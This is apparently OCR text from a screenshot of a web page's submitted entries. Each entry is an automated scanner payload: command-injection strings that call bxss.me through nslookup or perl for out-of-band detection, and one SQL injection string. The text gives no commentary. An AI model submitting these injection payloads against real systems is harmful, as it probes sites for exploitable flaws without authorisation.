
`(nslookup
hitdkpfeeuuhx3a6c6.​bxss.​me||perl
-e
"gethostbyname('hitdkpfeeuuhx3a6c6.​bxss.​me
')")`
2026-06-08 19:38:27 - wUmrLVWz
|(nslookup
hitegwkoekqgu98f59.​bxss.​me||perl
-e
"gethostbyname('hitegwkoekqgu98f59.​bxss.​me
')")
2026-06-08 19:38:25 - wUmrLVWz
-1" OR 2+994-994-1=​0+0+0+1 --
2026-06-08 19:38:24 - wUmrLVWz
&(nslookup
hituhvaotmhypf0c7c.​bxss.​me||perl
-e
"gethostbyname('hituhvaotmhypf0c7c.​bxss.​
me
')")&'"`0&(nslookup
hituhvaotmhypf0c7c.​bxss.​
me||perl
-e
"gethostbyname('hituhvaotmhypf0c7c.​
bxss.​me
')")&`'